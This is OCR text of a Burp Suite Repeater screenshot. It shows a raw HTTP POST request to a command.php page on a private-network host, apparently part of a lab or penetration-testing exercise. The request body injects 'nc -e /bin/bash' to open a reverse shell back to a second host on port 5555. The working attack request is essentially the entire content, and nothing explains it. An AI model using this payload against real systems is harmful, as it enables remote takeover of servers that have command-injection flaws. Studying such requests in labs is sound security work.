 Burp Project Intruder Repeater View Help Burp Suite Communi
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.64
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://192.168.1.64
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.64/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hd0flm7om15crbneonf19mugg0
14 Connection: keep-alive
15
16 radio=nc -e /bin/bash 192.168.1.73 5555&submit=Run